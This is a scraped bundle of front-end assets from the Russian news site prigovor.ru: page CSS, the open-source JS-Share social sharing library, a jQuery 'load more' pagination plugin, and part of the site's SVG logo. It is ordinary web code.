        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1
    }
}

.one_article_social_counter {
    margin-right: 10px;
    position: relative;
    height: 40px;
    min-width: 80px;
    background: #EBEBEB;
    border-radius: 20px;
    text-align: center;
    padding-right: 10px;
    padding-left: 50px;
    font-size: 14px;
    line-height: 40px;
    white-space: nowrap;
    font-weight: 500
}

.one_article_social_counter i.pricons {
    position: absolute;
    left: 0;
    top: 0;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #CDCDCD;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.one_article_social_counter .pricons-twitter {
    font-size: 13px
}

.one_article_social_counter .pricons-facebook {
    font-size: 16px
}

.one_article_social_counter .pricons-ok {
    font-size: 15px
}

.one_article_social_counter .pricons-vk {
    font-size: 10px
}

@media (max-width:759px) {
    .one_article_social_counter {
        min-width: 61px;
        padding-left: 35px;
        padding-right: 5px;
        height: 30px;
        line-height: 30px;
        margin-right: 7px
    }

    .one_article_social_counter i.pricons {
        width: 30px;
        height: 30px
    }
}

.one_article_author {
    text-align: right;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500
}

@media (max-width:1023px) {
    .one_article_author {
        -webkit-box-ordinal-group: 4;
        -webkit-order: 3;
        -ms-flex-order: 3;
        order: 3;
        text-align: left;
        margin-top: 47px
    }
}

@media (max-width:759px) {
    .one_article_author {
        font-size: 14px;
        line-height: 22px;
        margin-top: 16px
    }
}

.one_article_telegram {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    margin-top: 36px
}

.one_article_telegram a {
    color: #E90014
}

.one_article_telegram a:hover {
    color: #1C1B1B;
    text-decoration: none
}

@media (max-width:759px) {
    .one_article_telegram {
        font-size: 14px;
        line-height: 22px;
        margin-top: 46px
    }
}

.one_article_text h2,
.one_article_text h3 {
    margin-bottom: 10px
}

.one_article_text p a {
    color: #A00000
}

.one_article_text p a:hover {
    color: #1C1B1B
}

.one_article_text p+h2 {
    margin-top: 50px
}

.one_article_text h2+p {
    margin-top: 10px
}

.one_article_text .audio+h2 {
    margin-top: 58px
}

.one_article_text picture {
    margin-top: 34px;
    margin-bottom: 40px;
    display: block
}

@media (max-width:1023px) {
    .one_article_telegram {
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
        -ms-flex-order: 2;
        order: 2
    }

    .one_article_text p+h2 {
        margin-top: 35px
    }

    .one_article_text h2+p {
        margin-top: 13px
    }

    .one_article_text .audio+h2 {
        margin-top: 36px
    }

    .one_article_text picture {
        margin-top: 37px;
        margin-bottom: 24px
    }
}

@media (max-width:759px) {
    .one_article_text p+h2 {
        margin-top: 33px
    }

    .one_article_text h2+p {
        margin-top: 17px
    }

    .one_article_text .audio+h2 {
        margin-top: 39px
    }

    .one_article_text picture {
        margin-top: 24px;
        margin-bottom: 24px
    }
}

.one_article_text blockquote {
    max-width: 960px;
    position: relative;
    min-height: 120px;
    margin-top: 61px;
    margin-bottom: 53px;
    padding-left: 100px;
    padding-top: 11px;
    padding-bottom: 50px
}

.one_article_text blockquote:before {
    content: '';
    width: 3px;
    height: 120px;
    background: #E90014;
    position: absolute;
    left: 0;
    top: 0
}

.one_article_text blockquote:after {
    content: '';
    display: block;
    width: 800px;
    border-bottom: 2px solid #E8E8E8;
    position: absolute;
    left: 0;
    bottom: 0
}

.alphabet_nav ul,
.one_article_text .audio {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.one_article_text blockquote p {
    position: relative;
    padding-top: 51px;
    font-size: 24px;
    line-height: 32px;
    font-weight: 500
}

.one_article_text blockquote p:before {
    content: "\E007";
    font-family: pricons;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    color: #E90014;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 27px
}

@media (max-width:1023px) {
    .one_article_text blockquote {
        margin-top: 40px;
        padding-top: 0;
        padding-left: 60px;
        padding-bottom: 41px;
        margin-bottom: 35px
    }

    .one_article_text blockquote p {
        font-size: 20px;
        line-height: 30px;
        padding-top: 49px
    }

    .one_article_text blockquote:after {
        width: calc(100% + 24px)
    }
}

@media (max-width:759px) {
    .one_article_text blockquote {
        padding-left: 40px;
        padding-bottom: 26px;
        margin-bottom: 39px
    }

    .one_article_text blockquote p {
        font-size: 18px;
        line-height: 26px;
        padding-top: 40px
    }

    .one_article_text blockquote p:before {
        font-size: 16px;
        top: -5px
    }

    .one_article_text blockquote:after {
        width: 100%
    }
}

.one_article_text .video {
    position: relative;
    max-width: 800px;
    margin-top: 34px;
    margin-bottom: 40px
}

.one_article_text .video picture,
.one_article_text .video picture img {
    width: 100%
}

@media (max-width:1023px) {
    .one_article_text .video {
        margin-top: 37px;
        margin-right: -24px
    }
}

@media (max-width:759px) {
    .one_article_text .video {
        margin-top: 24px;
        margin-right: 0;
        margin-bottom: 24px
    }
}

.one_article_text .audio {
    position: relative;
    margin-top: 40px;
    margin-bottom: 40px;
    max-width: 800px;
    border-top: 2px solid #E8E8E8;
    border-bottom: 2px solid #E8E8E8;
    padding: 19px 0 19px 100px;
    min-height: 120px;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.one_article_text .audio audio {
    display: none !important
}

.one_article_text .audio .playbutton {
    left: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    background: #1C1B1B
}

.one_article_text .audio .playbutton:hover {
    background: #E90014
}

.one_article_text .audio .playbutton:hover:before {
    border-left-color: #fff
}

@media (max-width:759px) {
    .one_article_text .audio {
        margin-top: 24px;
        padding-bottom: 24px;
        padding-left: 80px
    }
}

.alphabet_section {
    padding-bottom: 54px
}

@media (max-width:1023px) {
    .one_article_text .audio {
        margin-bottom: 36px
    }

    .alphabet_section {
        padding-top: 40px
    }

    .alphabet_section .container {
        max-width: 100%
    }
}

.alphabet {
    padding-left: 40px;
    padding-right: 40px
}

@media (max-width:1279px) and (min-width:1024px) {
    .alphabet {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:759px) {
    .alphabet_section {
        padding-top: 20px;
        padding-bottom: 40px
    }

    .alphabet {
        padding-left: 0;
        padding-right: 0
    }
}

.alphabet_nav {
    margin-top: 27px;
    margin-bottom: 13px
}

.alphabet_nav ul {
    list-style: none;
    display: flex
}

.alphabet_nav li {
    padding-right: 3px;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.alphabet_nav a {
    display: block;
    width: 100%;
    height: 43px;
    line-height: 49px;
    overflow: hidden;
    white-space: nowrap;
    background: #F5F5F5;
    text-align: center;
    font-size: 16px;
    font-weight: 500
}

.alphabet_nav a:hover,
.alphabet_nav li.active a {
    background: #E90014;
    color: #fff
}

@media (max-width:1023px) {
    .alphabet_nav {
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }

    .alphabet_nav li {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto
    }

    .alphabet_nav a {
        width: 43px
    }
}

.alphabet_letter {
    font-size: 14px;
    line-height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 14px
}

.alphabet_letter span {
    font-size: 36px;
    margin-right: 12px;
    font-weight: 700
}

.alphabet_list {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    grid-gap: 24px 20px
}

@media (max-width:1279px) {
    .alphabet_list {
        grid-template-columns: repeat(5, 1fr)
    }
}

@media (max-width:1023px) {
    .alphabet_list {
        grid-template-columns: repeat(3, 1fr)
    }

    .search_section {
        padding-top: 40px
    }

    .search_section .container {
        max-width: none
    }
}

.alphabet_photo {
    margin-bottom: 23px
}

.alphabet_photo img {
    width: 100%
}

.alphabet_name {
    font-size: 20px;
    line-height: 24px;
    font-weight: 500;
    margin-bottom: 9px
}

@media (max-width:759px) {
    .alphabet_list {
        grid-template-columns: repeat(2, 1fr)
    }

    .alphabet_name {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 6px
    }
}

.alphabet_pos {
    font-size: 16px;
    line-height: 20px
}

.search_section {
    padding-bottom: 50px
}

.search_head {
    padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 34px
}

@media (max-width:1279px) and (min-width:1024px) {
    .search_head {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:759px) {
    .alphabet_pos {
        font-size: 14px;
        line-height: 20px
    }

    .search_section {
        padding-top: 20px;
        padding-bottom: 40px
    }

    .search_head {
        padding-left: 0;
        padding-right: 0
    }
}

.search_form {
    margin-bottom: 33px
}

.search_form form {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    border-top: 2px solid #e8e8e8;
    border-bottom: 2px solid #e8e8e8
}

.search_form form button {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    margin-right: 12px
}

.search_form form button .pricons-search {
    font-size: 26px
}

.search_form form input {
    display: block;
    width: 100%;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    font-size: 20px;
    font-weight: 400;
    height: 64px;
    color: #1C1B1B
}

.search_item,
.search_text {
    display: -webkit-flex;
    display: -ms-flexbox
}

.search_form form input::-webkit-input-placeholder {
    color: #C6C6C6
}

.search_form form input::-moz-placeholder {
    color: #C6C6C6
}

.search_form form input:-ms-input-placeholder {
    color: #C6C6C6
}

.search_form form input::-ms-input-placeholder {
    color: #C6C6C6
}

.search_form form input::placeholder {
    color: #C6C6C6
}

.search_resultcounter {
    font-size: 16px;
    line-height: 20px;
    margin-top: 13px
}

.search_item {
    background: #ebebeb;
    display: -webkit-box;
    display: flex
}

.search_item+.search_item {
    margin-top: 20px
}

.search_img {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 36.5%;
    -ms-flex: 0 0 36.5%;
    flex: 0 0 36.5%
}

.search_img img {
    min-height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    margin: 0 0 0 auto;
}

@media (max-width:1023px) {
    .search_item {
        display: block
    }

    .search_img {
        display: none
    }
}

.search_text {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 40px 80px 47px 40px
}

@media (max-width:759px) {
    .search_text {
        padding-right: 40px
    }
}

@media (max-width:479px) {
    .search_text {
        padding: 40px 20px 47px
    }
}

.search_date {
    font-size: 13px;
    line-height: 24px;
    white-space: nowrap;
    text-align: center;
    font-weight: 500;
    background: #fff;
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 28px
}

.search_title {
    max-width: 720px;
    font-size: 32px;
    line-height: 40px;
    font-weight: 500;
    margin-bottom: 10px
}

@media (max-width:1023px) {
    .search_title {
        font-size: 30px;
        line-height: 36px
    }
}

@media (max-width:759px) {
    .search_title {
        font-size: 26px;
        line-height: 30px
    }
}

.search_excerpt {
    max-width: 720px;
    font-size: 20px;
    line-height: 26px
}

@media (max-width:1023px) {
    .search_excerpt {
        font-size: 18px;
        line-height: 24px
    }
}

.categories [class*=col-] {
    padding-top: 10px;
    padding-bottom: 10px
}

.category {
    background: #EBEBEB;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    min-height: 100%
}

.category_img {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%
}

.category_img img {
    min-height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    margin: 0 0 0 auto;
}

@media (max-width:759px) {
    .search_excerpt {
        font-size: 16px;
        line-height: 20px
    }

    .categories [class*=col-] {
        padding-top: 5px;
        padding-bottom: 5px
    }

    .category {
        display: block
    }

    .category_img img {
        width: 100%
    }
}

.category_text {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 40px
}

@media (max-width:759px) {
    .category_text {
        padding: 30px 20px
    }
}

.category_date {
    font-size: 13px;
    line-height: 24px;
    white-space: nowrap;
    text-align: center;
    font-weight: 500;
    background: #fff;
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 19px
}

@media (max-width:759px) {
    .category_date {
        margin-bottom: 15px
    }
}

.category_title {
    max-width: 480px;
    font-size: 20px;
    line-height: 24px;
    font-weight: 500;
    margin-bottom: 9px
}

.category_excerpt {
    font-size: 16px;
    line-height: 20px;
    max-width: 480px;
    margin-bottom: 20px
}

.category_button {
    margin-top: auto
}

@media (max-width:479px) {
    .category_button {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: 100%
    }

    .category_button .btn {
        min-width: 100%
    }
}

.category.big .category_title {
    font-size: 32px;
    line-height: 42px;
    max-width: none;
    margin-bottom: 7px
}

.category.big .category_excerpt {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 32px
}

.category.big .category_date {
    margin-bottom: 37px
}

@media (max-width:1023px) {
    .category.big {
        display: block
    }

    .category.big .category_img img {
        width: 100%
    }

    .category.big .category_date {
        margin-bottom: 41px
    }

    .category.big .category_excerpt {
        font-size: 18px;
        line-height: 24px;
        max-width: 548px;
        margin-bottom: 48px
    }

    .category.big .category_title {
        margin-bottom: 11px
    }
}

@media (max-width:759px) {
    .category.big .category_title {
        font-size: 24px;
        line-height: 30px;
        margin-bottom: 14px
    }

    .category.big .category_date {
        margin-bottom: 15px
    }

    .category.big .category_excerpt {
        font-size: 15px;
        line-height: 23px;
        margin-bottom: 26px
    }
}

--- FILE ---
content_type: text/css
request_url: https://prigovor.ru/css/update.css?ver1.0.7
body_size: 801
content:
.article{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.article_text{height:auto;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-height:410px}.article_main .article_title{font-size:38px;line-height:42px;margin-bottom:26px}.article_category{overflow:hidden}.article_category .article_img img{-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out}.article_category:hover .article_img img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.error-page{padding:115px 0;text-align:center;color:#1c1b1b}.error-page__status-code{line-height:1;font-size:227px;font-weight:900}.error-page__title{font-size:48px;line-height:1.2;font-weight:300;margin-bottom:8px}.error-page__description{font-size:20px}.one_article_title{font-weight:300;font-size:34px;line-height:1.2;margin-bottom:11px}.one_article_date:hover{color:#fff}.one_article_text img:not(.article-image__image){max-width:800px;height:auto;display:block;padding:12px;border:1px solid #e8e8e8;margin:20px auto 20px}.article-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:20px auto 20px}.article-image__container{padding:12px;border:1px solid #e8e8e8}.article-image__image{max-width:800px;height:auto}.one_article_text a{color:#a00000}.one_article_sharebuttons.one_article_social_counters{position:static;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.one_article_sharebuttons.one_article_social_counters .social_share{margin:0 10px 10px 0}.article-tag{border-bottom:1px solid transparent}.article-tag:hover{border-bottom-color:currentColor;color:#e90014}.search_input__btn{position:absolute;right:0;top:0;bottom:0;padding-left:16px;padding-right:16px}@media screen and (max-width:1023px){.one_article_text img:not(.article-image__image){max-width:100%}.article-image__image{max-width:100%}}@media (max-width:759px){.article{display:block;height:auto}.article_text{min-height:300px}.article_main .article_title{font-size:22px;line-height:28px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prigovor.ru/js/jsshare.js
body_size: 2953
content:
/**
 * JS-Share - vanilla javascript social networks and messengers sharing
 * https://github.com/delfimov/JS-Share
 *
 * Copyright (c) 2017-2018 by Dmitry Elfimov
 * Released under the MIT License.
 * http://www.opensource.org/licenses/mit-license.php
 */

/**
 * Minimum setup example:
 *
 <div>Share:
 <button class="social_share" data-type="vk">VK.com</button>
 <button class="social_share" data-type="facebook">Facebook</button>
 <button class="social_share" data-type="twitter">Twitter</button>
 <button class="social_share" data-type="livejournal">LiveJournal</button>
 <button class="social_share" data-type="ok">ok.ru</button>
 <button class="social_share" data-type="mailru">Mail.Ru</button>
 <button class="social_share" data-type="reddit">Reddit</button>
 <button class="social_share" data-type="googleplus">Google+</button>
 <button class="social_share" data-type="telegram">Telegram</button>
 <button class="social_share" data-type="whatsapp">Whatsapp</button>
 <button class="social_share" data-type="viber">Viber</button>
 <button class="social_share" data-type="email">Email</button>
 </div>

 var shareItems = document.querySelectorAll('.social_share');
 for (var i = 0; i < shareItems.length; i += 1) {
   shareItems[i].addEventListener('click', function share(e) {
     return JSShare.go(this);
   });
 }

 *
 * Inline example:
 *
 <a href="#" onclick="return JSShare.go(this)" data-type="facebook">I like it</a>

 */


;
(function(factory) {
    var registeredInModuleLoader;
    if (typeof define === 'function' && define.amd) {
        define(factory);
        registeredInModuleLoader = true;
    }
    if (typeof exports === 'object') {
        module.exports = factory();
        registeredInModuleLoader = true;
    }
    if (!registeredInModuleLoader) {
        return window.JSShare = factory();
    }
}(function() {

    /**
     * indexOf for old browsers
     */
    if (!('indexOf' in Array.prototype)) {
        Array.prototype.indexOf = function(find, i /*opt*/ ) {
            if (i === undefined) i = 0;
            if (i < 0) i += this.length;
            if (i < 0) i = 0;
            for (var n = this.length; i < n; i++)
                if (i in this && this[i] === find)
                    return i;
            return -1;
        };
    }

    /**
     * Object Extending Functionality
     */
    function _extend(out) {
        out = out || {};
        for (var i = 1; i < arguments.length; i++) {
            if (!arguments[i]) {
                continue;
            }
            for (var key in arguments[i]) {
                if (arguments[i].hasOwnProperty(key)) {
                    out[key] = arguments[i][key];
                }
            }
        }
        return out;
    }

    /**
     * Get data-attributes
     */
    function _getData(el, defaultOptions) {
        var data = {};
        for (var key in defaultOptions) {
            if (defaultOptions.hasOwnProperty(key)) {
                var value = el.getAttribute('data-' + key);
                if (value !== null && typeof value != 'undefined') {
                    data[key] = value;
                }
            }
        }
        return data;
    }

    /**
     * Open a popup window with sharing info
     * @param url
     * @param _options
     * @returns {Window}
     * @private
     */
    function _popup(url, _options) {
        return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);
    }

    /**
     * Get URL for sharing based on options
     * @param options
     * @returns {string | *}
     * @private
     */
    function _getURL(options) {
        if (options.url === '') {
            options.url = location.href;
        }
        var url = options.url;
        var utm = '';
        if (options.utm_source !== '') {
            utm += '&utm_source=' + options.utm_source;
        }
        if (options.utm_medium !== '') {
            utm += '&utm_medium=' + options.utm_medium;
        }
        if (options.utm_campaign !== '') {
            utm += '&utm_campaign=' + options.utm_campaign;
        }
        if (utm !== '') {
            url = url + '?' + utm;
        }
        return url;
    }

    var social = {
        // default handler
        unknown: function(options) {
            return encodeURIComponent(_getURL(options));
        },

        // vk.com - ВКонтакте
        vk: function(options) {
            return 'http://vk.com/share.php' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&description=' + encodeURIComponent(options.text) +
                '&image=' + encodeURIComponent(options.image) +
                '&noparse=true';
        },

        // ok.ru - Одноклассники
        ok: function(options) {
            return 'https://connect.ok.ru/offer' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&description=' + encodeURIComponent(options.text) +
                '&imageUrl=' + encodeURIComponent(options.image);
        },

        // Facebook
        fb: function(options) {
            return 'https://www.facebook.com/sharer.php' +
                '?u=' + encodeURIComponent(_getURL(options));
        },

        facebook: function(options) {
            return 'https://www.facebook.com/sharer.php' +
                '?u=' + encodeURIComponent(_getURL(options));
        },

        // Google bookmarks
        googlebookmarks: function(options) {
            return 'https://www.google.com/bookmarks/mark' +
                '?op=edit' +
                '&bkmk=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&annotation=' + encodeURIComponent(options.text) +
                '&labels=';
        },

        // Livejournal
        livejournal: function(options) {
            return 'http://livejournal.com/update.bml' +
                '?subject=' + encodeURIComponent(options.title) +
                '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>') +
                '&transform=1';
        },

        // Tumblr
        tumblr: function(options) {
            return 'https://www.tumblr.com/widgets/share/tool' +
                '?canonicalUrl=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&caption=' + encodeURIComponent(options.text) +
                '&tags=';
        },

        // Pinterest
        pinterest: function(options) {
            return 'http://pinterest.com/pin/create/link/' +
                '?url=' + encodeURIComponent(_getURL(options));
        },

        // linkedin
        linkedin: function(options) {
            return 'https://www.linkedin.com/shareArticle' +
                '?mini=true' +
                '&url=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&summary=' + encodeURIComponent(options.text);
        },

        // Reddit
        reddit: function(options) {
            return 'https://reddit.com/submit' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title);
        },

        // Twitter
        twitter: function(options) {
            var url = _getURL(options);
            return 'http://twitter.com/share' +
                '?text=' + encodeURIComponent(options.title) +
                '&url=' + encodeURIComponent(url) +
                '&counturl=' + encodeURIComponent(url);
        },

        // Mail.ru
        mailru: function(options) {
            return 'http://connect.mail.ru/share' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&description=' + encodeURIComponent(options.text) +
                '&imageurl=' + encodeURIComponent(options.image);
        },

        // Google+
        googleplus: function(options) {
            return 'https://plus.google.com/share' +
                '?url=' + encodeURIComponent(_getURL(options));
        },

        // Weibo
        weibo: function(options) {
            return 'http://service.weibo.com/share/share.php' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&title=' + encodeURIComponent(options.title) +
                '&pic=' + encodeURIComponent(options.image);
        },

        // Telegram
        telegram: function(options) {
            return options.link_telegram +
                '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);
        },

        // WhatsApp
        whatsapp: function(options) {
            return options.link_whatsapp +
                '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);
        },

        // Viber
        viber: function(options) {
            return 'viber://forward' +
                '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);
        },

        // Skype
        skype: function(options) {
            return 'https://web.skype.com/share' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&text=' + encodeURIComponent(options.title);
        },

        // Line.me
        line: function(options) {
            return 'https://lineit.line.me/share/ui' +
                '?url=' + encodeURIComponent(_getURL(options)) +
                '&text=' + encodeURIComponent(options.title);
        },

        // E-mail
        email: function(options) {
            return 'mailto:' +
                '?subject=' + encodeURIComponent(options.title) +
                '&body=' + encodeURIComponent(_getURL(options)) +
                encodeURIComponent("\n" + options.text);
        }
    };

    function init() {
        var defaultOptions = {
            type: 'email', // default share type
            url: '', // url to share
            title: document.title, // title to share
            image: '', // image to share
            text: '', // text to share
            utm_source: '',
            utm_medium: '',
            utm_campaign: '',
            popup_width: 626,
            popup_height: 436,
            link_telegram: 'https://telegram.me/share/url',
            link_whatsapp: 'https://wa.me/'
        };

        function api() {}

        function go(element, options) {
            var withoutPopup = [
                'unknown',
                'viber',
                'telegram',
                'whatsapp',
                'email',
                'skype',
                'line'
            ];
            var tryLocation = true; // should we try to redirect user following share link
            var link;

            options = _extend(
                defaultOptions, // default options - low priority
                _getData(element, defaultOptions), // options from data-* attributes
                options // options from method call - highest proprity
            );

            if (typeof social[options.type] == 'undefined') {
                options.type = 'unknown'
            }

            link = social[options.type](options);

            if (withoutPopup.indexOf(options.type) === -1) { // if we must try to open a popup window we will try
                tryLocation = _popup(link, options) === null;
            }

            if (tryLocation) { // and if we succeed, we will not redirect user to share link location, otherwise
                if (element.tagName === 'A' &&
                    element.tagName === 'a') { // if element is <a> tag
                    element.setAttribute('href', link); // set attribute href
                    return true; // and return true, so this tag will behave as a usual link
                } else {
                    location.href = link; // if it's not <a> tag, change location to redirect
                    return false;
                }
            } else {
                return false;
            }
        }

        api.go = go;
        api.options = defaultOptions;
        return api;
    }

    return init();
}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prigovor.ru/assets/c388ab8c/loadmore.js
body_size: 648
content:
/*global FileReader, Image, jQuery */
/*jslint plusplus: true, white: true */
/**
 * MIT license
 * Version 1.0
 * Sjaak Priester, Amsterdam 29-04-2019.
 */

(function($) {
    "use strict";
    $.fn.loadmore = function(options)  {
        return this.each(function() {

            this.options = options;
            this.page = 1;

            $(this).click(function(e) {
                e.preventDefault();

                let url = new URL(document.location);
                url.searchParams.set(this.options.pageParam, ++this.page);

                let that = this;

                $(this.options.indicator).addClass('show');

                $.ajax({
                    url: url.href,
                    dataType: 'html',
                    error: function(x, s, err)  { console.log(err);},
                    success: function(data, s, x) {
                        let loader = $(e.target),
                            list = loader.parent().parent();

                        list.find('[data-key]').last().after($(data).find('#' + e.target.id).parent().parent().find('[data-key]'));
                        list.find(".summary-end").text(list.find('[data-key]').length);

                        if (that.page >= that.options.pageCount)  {
                            loader.parent().remove();
                        }
                    },
                    complete: function(x, s)    {
                        $(that.options.indicator).removeClass('show');
                    }
                });
            });
            return this;
        });
    };
} (jQuery));


--- FILE ---
content_type: image/svg+xml
request_url: https://prigovor.ru/img/logo-ru-RU.svg
body_size: 2290
content:
<svg width="373" height="42" viewBox="0 0 373 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.892 41H0.529V1.1H32.278V41H28.915V4.349H3.892V41ZM42.6507 1.1H55.7607C66.9707 1.1 72.5757 5.318 72.5757 13.754C72.5757 22.228 66.9707 26.465 55.7607 26.465H46.0137V41H42.6507V1.1ZM69.1557 13.754C69.1557 10.258 67.9587 7.826 65.5647 6.458C63.2087 5.052 59.9977 4.349 55.9317 4.349H46.0707V23.216H55.9317C64.7477 23.216 69.1557 20.062 69.1557 13.754ZM112.033 41H108.67V10.22V6.8L82.5066 41H79.4286V1.1H82.7916V31.823V35.243L108.955 1.1H112.033V41ZM125.748 41H122.385V1.1H148.377V4.349H125.748V41ZM149.999 28.574C149.125 26.142 148.688 23.634 148.688 21.05C148.688 18.466 149.125 15.977 149.999 13.583C150.873 11.151 152.146 8.947 153.818 6.971C155.49 4.995 157.675 3.418 160.373 2.24C163.071 1.062 166.092 0.472999 169.436 0.472999C172.78 0.472999 175.801 1.062 178.499 2.24C181.197 3.418 183.382 4.995 185.054 6.971C186.726 8.947 187.999 11.151 188.873 13.583C189.747 15.977 190.184 18.466 190.184 21.05C190.184 23.634 189.747 26.142 188.873 28.574C187.999 30.968 186.726 33.153 185.054 35.129C183.382 37.105 181.197 38.682 178.499 39.86C175.801 41.038 172.78 41.627 169.436 41.627C166.092 41.627 163.071 41.038 160.373 39.86C157.675 38.682 155.49 37.105 153.818 35.129C152.146 33.153 150.873 30.968 149.999 28.574ZM184.94 29.429C186.156 26.845 186.764 24.052 186.764 21.05C186.764 18.048 186.156 15.274 184.94 12.728C183.724 10.144 181.767 7.997 179.069 6.287C176.371 4.539 173.16 3.665 169.436 3.665C165.712 3.665 162.501 4.539 159.803 6.287C157.105 7.997 155.148 10.144 153.932 12.728C152.716 15.274 152.108 18.048 152.108 21.05C152.108 24.052 152.716 26.845 153.932 29.429C155.148 31.975 157.105 34.122 159.803 35.87C162.501 37.58 165.712 38.435 169.436 